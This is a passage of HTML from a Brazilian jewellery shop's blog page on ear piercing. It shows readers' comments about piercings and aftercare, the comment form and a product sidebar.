                   <div class="comment-content"><p>Olá, João! O recomendado é que procure um profissional adequado para realizar esse tipo de procedimentos. Assim, poderá evitar alguma reação de seu organismo.</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.waufen.com.br/blog/furar-a-orelha/#comment-26680"><time datetime="2022-01-10T10:28:31-03:00" class="pull-left">
                    10 de janeiro de 2022 em 10:28                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-26680" data-commentid="26680" data-postid="61433" data-belowelement="comment-26680" data-respondelement="respond" data-replyto="Responder para Karina" aria-label="Responder para Karina">Responder</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-36295">
		<article id="comment-36295" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src='https://secure.gravatar.com/avatar/5ae336c8aea3ad7b9b0908c7f950ba69b95752801ce860bc88387dd7bf6a566a?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ae336c8aea3ad7b9b0908c7f950ba69b95752801ce860bc88387dd7bf6a566a?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Nadine</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Orelha toda furada é lindo e quanto mais furos mais charmoso, feminino e ousado. Todas deviam ter no mínimo 3 furos cada lado!  Comecei fazendo segundo furo quanto completei 18 anos, não parei mais. Agora cheguei no quinto furo de cada lado. Um bem pertinho do outro. quero completar toda a orelha! Será que consigo? Talvez uns dez ou mais se couber  Até agora furei todos na farmácia, dei um intervalo e deixei cicatrizar por mais de 6 meses cada um antes fazer próximo, sem tirar os brincos de furar. O furinho cicatriza certinho, redondinho. Os brinquinhos da farmácia ficam até bonitinhos e a tarrachinha fica bem presa, então não perde os brincos. Não dói nada na hora. Horas depois pode  ficar meio doidinho e inchadinho mas passa em menos de uma semana. Então vem uma coceirinha gostosa quando está cicatrizando. Limpar e rodar os brincos 3 a 4 vezes ao dia é essencial pra não inflamar e cicatrizar bem. Os próximos furos terei que ir num estudio de piercing pois na farmácia falaram que não furam na cartilagem. Uso sempre um par de brincos grandes no primeiro furo e vários brincos pequenos nos outros. Assim pontos de luz, pedrinhas, perolas, estrelas, coração, argolinhas. Sempre aos pares pois gosto dos dois lados iguais. Vão em frente meninas e façam logo vários furinhos porque fica muito show.</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.waufen.com.br/blog/furar-a-orelha/#comment-36295"><time datetime="2022-07-05T12:05:20-03:00" class="pull-left">
                    5 de julho de 2022 em 12:05                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-36295" data-commentid="36295" data-postid="61433" data-belowelement="comment-36295" data-respondelement="respond" data-replyto="Responder para Nadine" aria-label="Responder para Nadine">Responder</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-53792">
		<article id="comment-53792" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src='https://secure.gravatar.com/avatar/32ca376d623e227a086c8dfbcd9cb8a6ea2a4473ec731dbb737d123ff59d938f?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/32ca376d623e227a086c8dfbcd9cb8a6ea2a4473ec731dbb737d123ff59d938f?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Samantha</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Eu tenho uma dúvida, tem gente que diz que deve girar o brinco depois da perfuração e quem diz que não deve.<br />
 Você saberia me responder se devo ou não?</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.waufen.com.br/blog/furar-a-orelha/#comment-53792"><time datetime="2024-09-15T20:42:55-03:00" class="pull-left">
                    15 de setembro de 2024 em 20:42                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-53792" data-commentid="53792" data-postid="61433" data-belowelement="comment-53792" data-respondelement="respond" data-replyto="Responder para Samantha" aria-label="Responder para Samantha">Responder</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/furar-a-orelha/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='61433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="849a4b7c1e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><span class="widget-title "><span>Produtos bem avaliados</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:12111,&quot;item_id&quot;:12111,&quot;item_name&quot;:&quot;Ear Cuff Pequeno Colorido De Asa Prata 925 Ros\u00e9&quot;,&quot;sku&quot;:&quot;6343-TH&quot;,&quot;price&quot;:220,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:12111,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/ear-cuff-pequeno-colorido-de-asa-prata-925-rose\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/ear-cuff-pequeno-colorido-de-asa-prata-925-rose/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-zirconias-coloridas-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Ear Cuff Pequeno Colorido De Asa Prata 925 Rosé" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-zirconias-coloridas-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-zirconias-coloridas-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-zirconias-coloridas-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-zirconias-coloridas-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-zirconias-coloridas-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-zirconias-coloridas-prata-925.jpg 700w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Ear Cuff Pequeno Colorido De Asa Prata 925 Rosé</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>220,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74812,&quot;item_id&quot;:74812,&quot;item_name&quot;:&quot;Mini Brinco Pequeno de Abacaxi Colorido Ouro Prata 925&quot;,&quot;sku&quot;:&quot;7321-TH&quot;,&quot;price&quot;:165,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74812,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-abacaxi-colorido-ouro-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-pequeno-de-abacaxi-colorido-ouro-prata-925/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mini Brinco Pequeno de Abacaxi Colorido Ouro Prata 925" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-pequeno-de-acabaxi-colorido-dourado-em-prata-925.jpg 1722w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mini Brinco Pequeno de Abacaxi Colorido Ouro Prata 925</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>165,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:5209,&quot;item_id&quot;:5209,&quot;item_name&quot;:&quot;Gargantilha De Zirconinhas Coloridas Prata 925 Banho Ouro 18K&quot;,&quot;sku&quot;:&quot;5526-TH&quot;,&quot;price&quot;:385,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:5209,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/gargantilha-de-zirconinhas-coloridas-prata-925-banho-ouro-18k\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/gargantilha-de-zirconinhas-coloridas-prata-925-banho-ouro-18k/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-zirconias-coloridas-ouro-amarelo-18k-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gargantilha De Zirconinhas Coloridas Prata 925 Banho Ouro 18K" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-zirconias-coloridas-ouro-amarelo-18k-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-zirconias-coloridas-ouro-amarelo-18k-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-zirconias-coloridas-ouro-amarelo-18k-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-zirconias-coloridas-ouro-amarelo-18k-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-zirconias-coloridas-ouro-amarelo-18k-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-zirconias-coloridas-ouro-amarelo-18k-prata-925.jpg 700w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Gargantilha De Zirconinhas Coloridas Prata 925 Banho Ouro 18K</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>385,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74899,&quot;item_id&quot;:74899,&quot;item_name&quot;:&quot;Colar com Crucifixo de Zirconias Prata 925 Rodio&quot;,&quot;sku&quot;:&quot;7334-RR&quot;,&quot;price&quot;:179,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:74899,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-com-crucifixo-de-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/colar-com-crucifixo-de-prata-925/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-scaled-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Colar com Crucifixo de Zirconias Prata 925 Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-scaled-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-scaled-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-scaled-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-2048x2048.jpg 2048w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Colar com Crucifixo de Zirconias Prata 925 Rodio</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>179,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:33622,&quot;item_id&quot;:33622,&quot;item_name&quot;:&quot;Argola moderna com Pingente de Estrelinha em Prata 925 Ouro&quot;,&quot;sku&quot;:&quot;7810-TH&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:33622,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/argola-moderna-com-pingente-de-estrelinha-em-prata-925-ouro\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/argola-moderna-com-pingente-de-estrelinha-em-prata-925-ouro/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Argola moderna com Pingente de Estrelinha em Prata 925 Ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Argola moderna com Pingente de Estrelinha em Prata 925 Ouro</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span>
	</li>
</ul></aside><aside id="woocommerce_product_categories-15" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Categorias de produto</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-120 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a><ul class='children'>
<li class="cat-item cat-item-121"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
<li class="cat-item cat-item-122"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
<li class="cat-item cat-item-128"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
<li class="cat-item cat-item-123"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
<li class="cat-item cat-item-124"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
<li class="cat-item cat-item-125"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
<li class="cat-item cat-item-126"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
<li class="cat-item cat-item-127"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
<li class="cat-item cat-item-129"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a><ul class='children'>
<li class="cat-item cat-item-160"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
<li class="cat-item cat-item-307"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
<li class="cat-item cat-item-167"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
<li class="cat-item cat-item-317"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-perolas/">Brincos de Pérolas</a></li>
<li class="cat-item cat-item-290"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
<li class="cat-item cat-item-154"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
<li class="cat-item cat-item-186"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
<li class="cat-item cat-item-136"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
<li class="cat-item cat-item-146"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
<li class="cat-item cat-item-147"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
<li class="cat-item cat-item-165"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
<li class="cat-item cat-item-176"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
<li class="cat-item cat-item-181"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
<li class="cat-item cat-item-169"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
<li class="cat-item cat-item-281"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
<li class="cat-item cat-item-312"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
</ul>
</li>
<li class="cat-item cat-item-210"><a href="https://www.waufen.com.br/categoria-produto/broches/">Broches</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
<li class="cat-item cat-item-149"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
<li class="cat-item cat-item-161"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
<li class="cat-item cat-item-295"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
<li class="cat-item cat-item-185"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
<li class="cat-item cat-item-285"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
<li class="cat-item cat-item-170"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
<li class="cat-item cat-item-138"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
<li class="cat-item cat-item-144"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
<li class="cat-item cat-item-166"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
<li class="cat-item cat-item-163"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
<li class="cat-item cat-item-148"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
<li class="cat-item cat-item-158"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
<li class="cat-item cat-item-180"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
<li class="cat-item cat-item-179"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
<li class="cat-item cat-item-151"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
<li class="cat-item cat-item-291"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
<li class="cat-item cat-item-175"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
<li class="cat-item cat-item-162"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
<li class="cat-item cat-item-171"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
<li class="cat-item cat-item-187"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
</ul>
</li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">Conjuntos</a><ul class='children'>
<li class="cat-item cat-item-332"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/agua-marinha/">Água Marinha</a></li>
<li class="cat-item cat-item-334"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/coloridos/">Coloridos</a></li>
<li class="cat-item cat-item-319"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro/">Conjuntos Ouro</a></li>
<li class="cat-item cat-item-325"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro-rose/">Conjuntos Ouro Rosé</a></li>
<li class="cat-item cat-item-320"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio/">Conjuntos Rodio</a></li>
<li class="cat-item cat-item-336"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio-negro/">Conjuntos Rodio Negro</a></li>
<li class="cat-item cat-item-330"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/cristal/">Cristal</a></li>
<li class="cat-item cat-item-333"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/esmeralda/">Esmeralda</a></li>
<li class="cat-item cat-item-338"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/morganita/">Morganita</a></li>
<li class="cat-item cat-item-331"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/rubelita/">Rubelita</a></li>
<li class="cat-item cat-item-328"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira/">Safira</a></li>
<li class="cat-item cat-item-329"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira-rosa/">Safira Rosa</a></li>
<li class="cat-item cat-item-327"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/tanzanita/">Tanzanita</a></li>
<li class="cat-item cat-item-326"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/turmalina/">Turmalina</a></li>
</ul>
</li>
<li class="cat-item cat-item-769"><a href="https://www.waufen.com.br/categoria-produto/joias-infantil/">Infantil</a></li>
<li class="cat-item cat-item-341"><a href="https://www.waufen.com.br/categoria-produto/instashop/">Instashop</a></li>
<li class="cat-item cat-item-15"><a href="https://www.waufen.com.br/categoria-produto/joias/">Joias</a></li>
<li class="cat-item cat-item-796 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/">Joias Banhadas</a><ul class='children'>
